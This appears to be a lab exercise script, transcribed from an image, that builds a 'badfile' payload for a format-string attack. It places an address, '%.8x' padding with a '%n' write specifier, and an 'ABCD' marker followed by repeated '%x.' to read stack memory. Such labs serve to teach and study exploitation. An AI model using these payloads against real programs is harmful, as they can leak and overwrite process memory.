 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 #content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0xbfffeeee
10 #content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 #content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%.8x"*12 + "%n"
18
19 # The line shows how to store the string s at offset 8
20 #fmt  = (s).encode('latin-1')
21 #content[8:8+len(fmt)] = fmt
22
23 content = ("ABCD" + "%x."*100).encode('latin-1')
24
25 # Write the content to badfile
26 with open('badfile', 'wb') as f:
27   f.write(content)